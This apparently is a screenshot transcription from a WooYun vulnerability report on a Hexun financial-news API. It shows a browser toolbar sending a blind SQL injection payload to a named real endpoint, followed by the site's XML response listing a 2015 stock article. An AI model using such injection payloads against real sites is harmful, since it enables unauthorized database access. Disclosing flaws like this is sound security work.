 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wapi.hexun.com/Api_picList.cc?pid=132138528%25' and length(user())>1 and '%25'='&pc=20&pn=1
Split URL
Execute
Enable Post data Enable Referrer
wapi.hexun.com/Api_picList.cc?pid=132138528%25' and length(user())>1 and '%25'='&pc=20&pn=1 Google 8
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <data>
− <news>
<id>179120713</id>
<title>图解后市：市场杀跌加速赶底 秋分前后有望止跌</title>
<url>http://stock.hexun.com/2015-09-15/179120713.html</url>
<time>2015-09-15 19:35:58</time>
− <pics>
http://g3.hexunimg.cn/2015-09-15/179120715.jpg|http://g3.hexunimg.cn/2015-09-15/179120716.jpg|http://g2.hexunimg.cn/2015-09-15/179120717.jpg|http://g2.hexunimg.cn/2015-09-15
/179120719.jpg|http://g4.hexunimg.cn/2015-09-15/179120720.jpg|http://g2.hexunimg.cn/2015-09-15/179120722.jpg|http://g3.hexunimg.cn/2015-09-15/179120723.jpg
</pics>
− <pics_abstract>
||史月波：和讯高级投顾，擅于捕捉大牛股快速起涨点。 <strong>[点击进入盘中直播]</strong>||史月波：和讯高级投顾，擅于捕捉大牛股快速起涨点。 <strong>[点击进入盘中直播]
</strong>||史月波：和讯高级投顾，擅于捕捉大牛股快速起涨点。 <strong>[点击进入盘中直播]</strong>||史月波：和讯高级投顾，擅于捕捉大牛股快速起涨点。 <strong>[点击进入
盘中直播]</strong>||史月波：和讯高级投顾，擅于捕捉大牛股快速起涨点。 <strong>[点击进入盘中直播]</strong>||史月波：和讯高级投顾，擅于捕捉大牛股快速起涨点。
[点击进入盘中直播]</strong>
www.wooyun.org